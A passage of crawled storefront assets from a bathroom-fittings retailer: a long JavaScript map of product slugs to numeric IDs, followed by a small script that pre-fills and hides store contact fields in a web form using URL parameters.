":[230],"gold-round-ptmt-bib-cock-long-body-faucet-by-ruhe":[230],"ocean-square-ptmt-bib-cock-long-body-faucet-by-ruhe":[230],"silver-curve-ptmt-bib-cock-long-body-faucet-by-ruhe":[230],"indigo-oval-ptmt-bib-cock-long-body-faucet-by-ruhe":[230],"gold-oval-ptmt-bib-cock-long-body-faucet-by-ruhe":[230],"jet-spray-ptmt-round-nozzle-1-mtr-by-ruhe":[232],"jet-spray-ptmt-round-nozzle-1-5-mtr-by-ruhe":[232],"jet-spray-triangle-nozzle-ptmt-1-mtr-by-ruhe":[232],"jet-spray-ptmt-triangle-nozzle-1-5-mtr-by-ruhe":[232],"metro-ptmt-nozzle-bib-cock-faucet-by-ruhe":[233],"city-ptmt-nozzle-bib-cock-faucet-by-ruhe":[233],"gold-curve-ptmt-nozzle-bib-cock-faucet-by-ruhe":[233],"indigo-curve-ptmt-nozzle-bib-cock-faucet-by-ruhe":[233],"indigo-round-ptmt-nozzle-bib-cock-faucet-by-ruhe":[233],"gold-round-ptmt-nozzle-bib-cock-faucet-by-ruhe":[233],"indigo-oval-ptmt-nozzle-bib-cock-faucet-by-ruhe":[233],"gold-oval-ptmt-nozzle-bib-cock-faucet-by-ruhe":[233],"metro-ptmt-pillar-cock-faucet-by-ruhe":[234],"city-ptmt-pillar-cock-faucet-by-ruhe":[234],"gold-curve-ptmt-pillar-cock-faucet-by-ruhe":[234],"indigo-ptmt-pillar-cock-faucet-by-ruhe":[234],"indigo-round-ptmt-pillar-cock-faucet-by-ruhe":[234],"gold-round-ptmt-pillar-cock-faucet-by-ruhe":[234],"ocean-square-ptmt-pillar-cock-faucet-by-ruhe":[234],"indigo-oval-ptmt-pillar-cock-faucet-by-ruhe":[234],"gold-oval-ptmt-pillar-cock-faucet-by-ruhe":[234],"metro-ptmt-sink-cock-faucet-by-ruhe":[235],"city-ptmt-sink-cock-faucet-by-ruhe":[235],"gold-curve-ptmt-sink-cock-faucet-by-ruhe":[235],"indigo-ptmt-sink-cock-faucet-by-ruhe":[235],"indigo-round-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe":[235],"gold-round-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe":[235],"ocean-square-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe":[235],"silver-curve-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe":[235],"indigo-oval-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe":[235],"gold-oval-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe":[235],"metro-ptmt-swan-neck-faucet-by-ruhe":[236],"city-ptmt-swan-neck-faucet-by-ruhe":[236],"gold-curve-ptmt-swan-neck-faucet-by-ruhe":[236],"indigo-ptmt-swan-neck-faucet-by-ruhe":[236],"indigo-round-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe":[236],"gold-round-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe":[236],"ocean-square-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe":[236],"silver-curve-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe":[236],"indigo-oval-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe":[236],"gold-oval-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe":[236],"round-ptmt-push-cock":[237],"square-push-cock":[237],"pvc-waste-pipe":[238],"pvc-flexible-waste-pipe-with-chrome-finish-30-inches-by-ruhe":[238],"pvc-flexible-white-waste-pipe":[238],"rag-bolt-stainless-steel-16mm-x-6":[239],"rag-bolt-stainless-steel-16mm-x-9-by-ruhe®":[239],"rack-bolt-khlr-12mm-by":[239],"rack-bolt-stainless-steel-10mm":[239],"rack-bolt-stainless-steel-10mm-by-ruhe":[239],"rain-joy-304-grade-ss-overhead-shower":[240],"rain-joy-overhead-shower-6-inches-by-ruhe":[240],"rain-joy-overhead-shower-8-inches-by-ruhe":[240],"rain-joy-overhead-shower-12-inches-by-ruhe":[240],"rectangular-shower-arm-12-inches-by-ruhe":[241],"rectangular-shower-arm-15-inches-by-ruhe":[241],"rectangular-shower-arm-18-inches-by-ruhe":[241],"solar-stainless-steel-robe-hook-by-ruhe®":[242],"drop-stainless-steel-robe-hook-by-ruhe®":[242],"round-stainless-steel-robe-hook-by-ruhe®":[242],"square-stainless-steel-robe-hook-by-ruhe®":[242],"feather-stainless-steel-robe-hook-by-ruhe®":[242],"steller-stainless-steel-robe-hook-by-ruhe®":[242],"ro-tap-faucet-304-grade-by-ruhe":[243],"brass-ro-tap-faucet-by-ruhe":[243],"round-304-grade-floor-drain-with-collar-hinge-cockroach-trap-5-inches-by-ruhe":[244],"round-304-grade-floor-drain-with-collar-hinge-hole-cockroach-trap-5-inches-by-ruhe":[244],"round-304-grade-floor-drain-with-collar-lock-cockroach-trap-5-inches-by-ruhe":[245],"round-304-grade-floor-drain-with-collar-lock-hole-cockroach-trap-5-inches-by-ruhe":[245],"round-ceiling-shower-arm":[246],"round-ceiling-shower-arm-12-inches-by-ruhe":[246],"round-clean-out-floor-drain-5":[247],"round-floor-drain-with-lock-and-cockroach-trap-5":[248],"round-flat-cut-304-grade-floor-drain-with-lock-hole-cockroach-trap-5-inches-by-ruhe":[248],"round-full-bend-shower-arm":[249],"round-full-bend-shower-arm-12-inches-by-ruhe":[249],"round-full-bend-shower-arm-15-inches-by-ruhe":[249],"round-full-bend-shower-arm-18-inches-by-ruhe":[249],"round-full-bend-shower-arm-24-inches-by-ruhe":[249],"round-half-bend-shower-arm-9-inches-by-ruhe":[250],"round-half-bend-shower-arm-12-inches-by-ruhe":[250],"round-half-bend-shower-arm-15-inches-by-ruhe":[250],"round-half-bend-shower-arm-18-inches-by-ruhe":[250],"round-half-bend-shower-arm-24-inches-by-ruhe":[250],"ruby-square-floor-drain-5-x-5-inches-304-grade-by-ruhe":[251],"ruby-square-floor-drain-5-x-5-inches-with-hole-304-grade-by-ruhe":[251],"ruby-square-floor-drain-6-x-6-inches-304-grade-by-ruhe":[251],"ruby-square-floor-drain-6-x-6-inches-with-hole-304-grade-by-ruhe":[251],"ruby-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[252],"ruby-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-with-hole-by-ruhe":[252],"ruby-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[252],"ruby-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[252],"ruby-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe":[253],"ruby-floor-drain-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap-by-ruhe":[253],"ruby-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe":[253],"ruby-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe":[253],"ruby-flat-cut-floor-drain":[254],"ruby-floor-drain-square-flat-cut-5-x-5-inches-with-hole-by-ruhe":[254],"ruby-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe":[254],"ruby-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe":[254],"ruby-square-flat-cut-floor-drain":[255],"ruby-floor-drain-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap-by-ruhe-1":[255],"ruby-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe-1":[255],"ruby-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe-1":[255],"ruby-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-by-ruhe":[256],"ruby-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-with-hole-by-ruhe":[256],"ruby-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[257],"ruby-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-with-hole-by-ruhe":[257],"ruby-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[257],"ruby-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[257],"ruby-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe":[258],"ruby-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-with-hole-by-ruhe":[258],"ruby-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe":[258],"ruby-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[258],"sapphire-square-floor-drain-5-x-5-inches-304-grade":[259],"sapphire-square-floor-drain-5-x-5-inches-with-hole-304-grade-by-ruhe":[259],"sapphire-square-floor-drain-6-x-6-inches-304-grade-by-ruhe":[259],"sapphire-square-floor-drain-6-x-6-inches-with-hole-304-grade-by-ruhe":[259],"sapphire-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[260],"sapphire-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-with-hole-by-ruhe":[260],"sapphire-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[260],"sapphire-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[260],"sapphire-floor-drain-304-grade-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe":[261],"sapphire-floor-drain-304-grade-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap-by-ruhe":[261],"stainless-steel-floor-drain-304-grade-exclusive-square-6-with-cockroach-trap-jali-collar-sapphire-ruhe":[261],"sapphire-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe":[261],"sapphire-flat-cut-floor-drain":[262],"sapphire-floor-drain-square-flat-cut-5-x-5-inches-with-hole-by-ruhe":[262],"sapphire-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe":[262],"sapphire-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe":[262],"sapphire-square-flat-cut-floor-drain":[263],"sapphire-floor-drain-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap-by-ruhe":[263],"sapphire-floor-drain-square-6-x-6-inches-with-cockroach-trap-by-ruhe":[263],"sapphire-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe-1":[263],"sapphire-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-by-ruhe":[264],"sapphire-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-with-hole-by-ruhe":[264],"sapphire-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-6-x-6-inches-by-ruhe":[264],"sapphire-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[264],"sapphire-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[265],"sapphire-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-with-hole-by-ruhe":[265],"sapphire-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[265],"sapphire-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[265],"sapphire-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe":[266],"sapphire-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe":[266],"sapphire-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[266],"saturn-classic-jali-round-floor-drain-5-inches-with-lid-by-ruhe":[267],"saturn-classic-jali-square-flat-cut-floor-drain-5-x-5-inches-with-lid-by-ruhe":[268],"saturn-classic-jali-square-flat-cut-floor-drain-6-x-6-inches-with-lid":[268],"saturn-classic-jali-square-floor-drain-5-x-5-inches-with-lid-by-ruhe":[269],"saturn-classic-jali-square-floor-drain-6-x-6-inches-with-lid-by-ruhe":[269],"saturn-round-floor-drain-5-inches-with-lid-by-ruhe":[270],"saturn-square-flat-cut-floor-drain-5-x-5-inches-with-lid-by-ruhe-1":[271],"saturn-square-flat-cut-floor-drain-5-x-5-inches-with-lid-by-ruhe":[271],"saturn-square-floor-drain-5-x-5-inches-with-lid-by-ruhe":[272],"saturn-square-floor-drain-6-x-6-inches-with-lid-by-ruhe":[272],"shower-tube-1mtr":[273],"shower-tube-1-5-mtr":[273],"stellar-stainless-steel-soap-dish-by-ruhe®":[275],"moon-stainless-steel-soap-dish-by-ruhe®":[275],"solar-stainless-steel-soap-dish-by-ruhe®":[275],"drop-stainless-steel-soap-dish-by-ruhe®":[275],"round-stainless-steel-soap-dish-by-ruhe®":[275],"feather-stainless-steel-soap-dish-by-ruhe®":[275],"square-stainless-steel-soap-dish-by-ruhe®":[275],"stellar-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®":[276],"moon-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®":[276],"solar-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®":[276],"drop-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®":[276],"round-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®":[276],"feather-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®":[276],"square-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®":[276],"304-grade-square-shower-arm-12-inches-with-flange-by-ruhe":[277],"304-grade-square-shower-arm-15-inches-with-flange-by-ruhe":[277],"304-grade-square-shower-arm-18-inches-with-flange-by-ruhe":[277],"square-304-grade-shower-arm-24-inches-with-flange-by-ruhe":[277],"square-ceiling-shower-arm":[278],"square-ceiling-shower-arm-12-inches-by-ruhe":[278],"square-clean-out-floor-drain":[279],"square-clean-out-floor-drain-6-x-6-inches-by-ruhe":[279],"square-neon-floor-drain-flat-cut-5-x-5-inches-by-ruhe":[280],"neon-floor-drain-square-flat-cut-5-x-5-inches-with-hole-by-ruhe":[280],"square-neon-floor-drain-flat-cut-6-x-6-inches-by-ruhe":[280],"square-neon-floor-drain-flat-cut-6-x-6-inches-with-hole-by-ruhe":[280],"square-neon-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe":[281],"square-neon-floor-drain-5-x-5-inches-with-hole-and-hinged-grating-top-by-ruhe":[281],"square-neon-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe":[281],"square-neon-floor-drain-6-x-6-inches-with-hole-and-hinged-grating-top-by-ruhe":[281],"square-shower-arm":[282],"square-shower-arm-15-inches-by-ruhe":[282],"square-shower-arm-18-inches-by-ruhe":[282],"square-shower-arm-24-inches-by-ruhe":[282],"square-stainless-steel-shelf-tray-12-inches-by-ruhe®":[283],"square-stainless-steel-shelf-tray-15-inches-by-ruhe":[283],"tile-insert-shower-drain-channel-4-x-4-inches-black-pvd-coated-by-ruhe":[284],"tile-insert-shower-drain-channel-5-x-5-inches-black-pvd-coated-by-ruhe":[284],"tile-insert-shower-drain-channel-6-x-6-inches-black-pvd-coated-by-ruhe":[284],"tile-insert-shower-drain-channel-8-x-8-inches-black-pvd-coated-by-ruhe":[284],"tile-insert-shower-drain-channel-12-x-12-inches-black-pvd-coated-by-ruhe":[284],"tile-insert-shower-drain-channel-4-x-4-inches-yellow-gold-pvd-coated-by-ruhe":[285],"tile-insert-shower-drain-channel-5-x-5-inches-yellow-gold-by-ruhe":[285],"tile-insert-shower-drain-channel-6-x-6-inches-yellow-gold-by-ruhe":[285],"tile-insert-shower-drain-channel-8-x-8-inches-yellow-gold-by-ruhe":[285],"tile-insert-shower-drain-channel-12-x-12-inches-yellow-gold-by-ruhe":[285],"connection-pipe-ss-18-inches":[286],"connection-pipe-ss-24-inches":[286],"connection-pipe-ss-30-inches":[286],"connection-pipe-ss-36-inches-by-ruhe":[286],"drop-stainless-steel-soap-dispenser-glass-by-ruhe":[287],"solar-stainless-steel-soap-dispenser-glass-by-ruhe®":[287],"toilet-seat-cover-pvc-by-ruhe":[288],"round-toilet-seat-cover-blue-by-ruhe":[288],"round-toilet-seat-cover-pink-by-ruhe":[288],"tile-insert-shower-drain-channel-12-x-5-inches-black-pvd-coated-by-ruhe":[289],"tile-insert-shower-drain-channel-18-x-5-inches-black-pvd-coated-by-ruhe":[289],"tile-insert-shower-drain-channel-24-x-5-inches-black-pvd-coated-by-ruhe":[289],"tile-insert-shower-drain-channel-32-x-5-inches-black-pvd-coated-by-ruhe":[289],"tile-insert-shower-drain-channel-36-x-5-inches-black-pvd-coated-by-ruhe":[289],"tile-insert-shower-drain-channel-40-x-5-inches-black-pvd-coated-by-ruhe":[289],"tile-insert-shower-drain-channel-48-x-5-inches-black-pvd-coated-by-ruhe":[289],"tile-insert-shower-drain-channel-12-x-5-inches-yellow-gold-by-ruhe":[290],"tile-insert-shower-drain-channel-18-x-5-inches-yellow-gold-by-ruhe":[290],"tile-insert-shower-drain-channel-24-x-5-inches-yellow-gold-by-ruhe":[290],"tile-insert-shower-drain-channel-32-x-5-inches-yellow-gold-by-ruhe":[290],"tile-insert-shower-drain-channel-36-x-5-inches-yellow-gold-by-ruhe":[290],"tile-insert-shower-drain-channel-40-x-5-inches-yellow-gold-by-ruhe":[290],"tile-insert-shower-drain-channel-48-x-5-inches-yellow-gold-by-ruhe":[290],"square-stainless-steel-towel-rack-24-inches-304-grade-by-ruhe®":[291],"stellar-stainless-steel-towel-rack-24-inches-by-ruhe®":[291],"moon-stainless-steel-towel-rack-24-inches-by-ruhe®":[291],"solar-stainless-steel-towel-rack-24-inches-by-ruhe®":[291],"drop-stainless-steel-towel-rack-24-inches-by-ruhe":[291],"round-stainless-steel-towel-rack-24-inches-by-ruhe®":[291],"feather-stainless-steel-towel-rack-by-ruhe®":[291],"moon-stainless-steel-napkin-ring-by-ruhe®":[292],"stellar-stainless-steel-napkin-ring-by-ruhe®":[292],"solar-stainless-steel-napkin-ring-by-ruhe®":[292],"drop-stainless-steel-napkin-ring-by-ruhe®":[292],"round-stainless-steel-napkin-ring-by-ruhe®":[292],"feather-stainless-steel-napkin-ring-by-ruhe®":[292],"square-stainless-steel-towel-ring-by-ruhe®":[292],"drop-stainless-steel-towel-rod-24-inches-by-ruhe®":[293],"solar-stainless-steel-towel-rod-24-inches-by-ruhe®":[293],"moon-stainless-steel-towel-rod-24-inches-by-ruhe®":[293],"stellar-stainless-steel-towel-rod-24-inches-by-ruhe®":[293],"square-stainless-steel-towel-rod-by-ruhe®":[293],"feather-stainless-steel-towel-rod-by-ruhe®":[293],"round-stainless-steel-towel-rod-24-inches-by-ruhe®":[293],"abs-3-in-1-shelf-tray":[294],"abs-4-in-1-shelf-tray":[294],"abs-5-in-1-shelf-tray":[294],"stellar-stainless-steel-tumbler-holder-by-ruhe®":[295],"moon-stainless-steel-tumbler-holder-by-ruhe®":[295],"solar-stainless-steel-tumbler-holder-by-ruhe®":[295],"drop-stainless-steel-tumbler-holder-by-ruhe®":[295],"round-stainless-steel-tumbler-holder-by-ruhe®":[295],"feather-stainless-steel-tumbler-holder-by-ruhe®":[295],"square-stainless-steel-tumbler-holder-by-ruhe®":[295],"urinal-spreader":[296],"urinal-spreader-with-hex-by-ruhe®":[296],"venus-square-premium-flat-cut-floor-drain-5-x-5-inches-by-ruhe":[297],"venus-square-premium-flat-cut-floor-drain-6-x-6-inches-by-ruhe":[297],"venus-square-premium-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe":[297],"venus-square-premium-floor-drain-5-x-5-inches-by-ruhe":[298],"copy-of-venus-square-premium-floor-drain-5-x-5-inches-by-ruhe":[298],"venus-square-premium-floor-drain-6-x-6-inches-with-hole-by-ruhe":[298],"vertical-neon-floor-drain-square-flat-cut-5-x-5-inches-by-ruhe":[299],"vertical-neon-square-flat-cut-floor-drain-6-x-6-inches-by-ruhe":[299],"vertical-neon-square-flat-cut-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe":[300],"vertical-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe":[300],"vertical-neon-square-floor-drain-5-x-5-inches-by-ruhe":[301],"vertical-neon-square-floor-drain-6-x-6-inches-by-ruhe":[301],"vertical-neon-square-floor-drain-5-x-5-inches-with-hinge-by-ruhe":[302],"vertical-neon-square-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe":[302],"vertical-round-jali-floor-drain-5-inches-with-hinged-grating-top-by-ruhe":[303],"vertical-round-floor-drain-5-inches-by-ruhe":[304],"straight-wash-basin-braket-10-inches-by-ruhe":[305],"straight-wash-basin-bracket-12-inches-by-ruhe":[305],"straight-wash-basin-bracket-15-inches-by-ruhe":[305],"straight-wash-basin-bracket-18-inches-by-ruhe":[305]});

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/137/assets/hide-form-fields.js?v=162044783899211371781768972166
body_size: -404
content:
(function(){const params=new URLSearchParams(window.location.search),storeName=params.get("store"),storePhone=params.get("phone"),storeEmail=params.get("email");if(!storeName&&!storePhone&&!storeEmail)return;let attempts=0;const maxAttempts=40,interval=setInterval(function(){attempts++;const storeNameInput=document.querySelector("input.store_name"),storePhoneInput=document.querySelector("input.store_phone"),storeEmailInput=document.querySelector("input.store_email");(storeNameInput||storePhoneInput||storeEmailInput)&&(storeName&&storeNameInput&&(storeNameInput.value=decodeURIComponent(storeName),storeNameInput.closest(".form-group, .hulk-form-field, .field, div")?.style.setProperty("display","none","important")),storePhone&&storePhoneInput&&(storePhoneInput.value=decodeURIComponent(storePhone),storePhoneInput.closest(".form-group, .hulk-form-field, .field, div")?.style.setProperty("display","none","important")),storeEmail&&storeEmailInput&&(storeEmailInput.value=decodeURIComponent(storeEmail),storeEmailInput.closest(".form-group, .hulk-form-field, .field, div")?.style.setProperty("display","none","important")),clearInterval(interval)),attempts>=maxAttempts&&(clearInterval(interval),console.warn("Store fields not found in Hulk form"))},200)})();
//# sourceMappingURL=/cdn/shop/t/137/assets/hide-form-fields.js.map?v=162044783899211371781768972166
